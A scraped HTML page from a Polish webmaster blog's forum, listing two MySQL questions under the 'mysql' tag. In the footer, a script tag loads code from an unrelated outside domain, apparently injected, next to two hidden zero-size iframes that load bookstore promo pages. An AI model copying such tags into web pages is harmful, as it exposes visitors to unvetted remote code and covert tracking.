

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/pytanie/pytania-tag/mysql
body_size: 9340
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>mysql &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Kanał webroad.pl &raquo; mysql Question Tag" href="https://webroad.pl/pytanie/pytania-tag/mysql/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="mysql"/><meta property="og:url" content="https://webroad.pl/pytanie/pytania-tag/mysql"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="mysql"/><meta name="twitter:url" content="https://webroad.pl/pytanie/pytania-tag/mysql"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-xs-12 post-preview-list-inner single-post"><article id="post-5883" class="post-5883 page type-page status-publish hentry"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/pytania" rel="bookmark">Forum</a></h2><hr></header><div class="entry-content"><p><a class="btn btn-success" href="/zadaj-pytanie">Zadaj pytanie</a></p><div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://webroad.pl/pytania">Forum</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Tag: mysql</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="776bc9a5c1" type="text" placeholder="Powiedz mi, czego chciałbyś się dowiedzieć?" name="qs" value=""></form><div class="dwqa-question-filter"><span>Filtr:</span><a href="/pytanie/pytania-tag/mysql?filter=all" class="active">Wszystkie</a><a href="/pytanie/pytania-tag/mysql?filter=open" class="">Otwarte</a><a href="/pytanie/pytania-tag/mysql?filter=resolved" class="">Rozwiązane</a><a href="/pytanie/pytania-tag/mysql?filter=closed" class="">Zamknięte</a><a href="/pytanie/pytania-tag/mysql?filter=unanswered" class="">Bez odpowiedzi</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Sortuj wg</option><option value="/pytanie/pytania-tag/mysql?sort=views">Odsłony</option><option value="/pytanie/pytania-tag/mysql?sort=answers">Odpowiedzi</option><option value="/pytanie/pytania-tag/mysql?sort=votes">Głosy</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://webroad.pl/pytanie/mysql-problem-z-polskimi-znakami-na-ubuntu-serwer">[MySQL] Problem z polskimi znakami na ubuntu serwer</a></div><div class="dwqa-question-meta"><span title="Zamknięte" class="dwqa-status dwqa-status-closed">Zamknięte</span><span><a href=""><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/55e93940fefaabc25f3c9f6dc81a1087.jpg?ver=1768326884' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cda9c4f41b223c0d5c98993575806e82.jpg?ver=1768326884 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />szuflad</a> zapytał 10 lat temu</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://webroad.pl/pytanie/pytania-kategorie/php-mysql" rel="tag">PHP i MySQL</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>3152</strong> odsłon</span><span class="dwqa-answers-count"><strong>1</strong> odp.</span><span class="dwqa-votes-count"><strong>0</strong> głosów</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://webroad.pl/pytanie/blad-cannot-add-or-update-a-child-row-a-foreign-key-constraint-fails">Błąd Cannot add or update a child row: a foreign key constraint fails</a></div><div class="dwqa-question-meta"><span title="Zamknięte" class="dwqa-status dwqa-status-closed">Zamknięte</span><span><a href=""><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/55e93940fefaabc25f3c9f6dc81a1087.jpg?ver=1768326884' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cda9c4f41b223c0d5c98993575806e82.jpg?ver=1768326884 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />Anonimowy</a> zapytał 10 lat temu</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://webroad.pl/pytanie/pytania-kategorie/php-mysql" rel="tag">PHP i MySQL</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>2181</strong> odsłon</span><span class="dwqa-answers-count"><strong>0</strong> odp.</span><span class="dwqa-votes-count"><strong>0</strong> głosów</span></div></div></div><div class="dwqa-questions-footer"></div></div></div><hr><p></p><hr></div><footer class="entry-footer"></footer></article></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/4d42331cfe8904f1d9bb870470a2f1d9.js?ver=2f1d9" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/ffbbef82a3a460d5ca43ee32158e2a51.js?ver=e2a51" id="jquery-ui-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/5f18e7223111a7df33abb1c2ff42d97d.js?ver=2d97d" id="wp-dom-ready-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/24393c8f262075dfde94073b05db32a6.js?ver=b32a6" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/f14b8171463385a88bc9ceb7cc990986.js?ver=90986" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/07aed8567013f9f975bdaabeac7e7fc0.js?ver=e7fc0" id="wp-a11y-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/eec96b23f93daffc6c4fedcf8fdc8df5.js?ver=c8df5" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="dwqa-questions-list-js-extra">/*  */
var dwqa = {"ajax_url":"https://webroad.pl/wp-admin/admin-ajax.php","taxonomy":{"pytania-tag":"mysql"}};
//# sourceURL=dwqa-questions-list-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/3c7aa91c99bb0f0958b868005b24dc85.js?ver=4dc85" id="dwqa-questions-list-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof 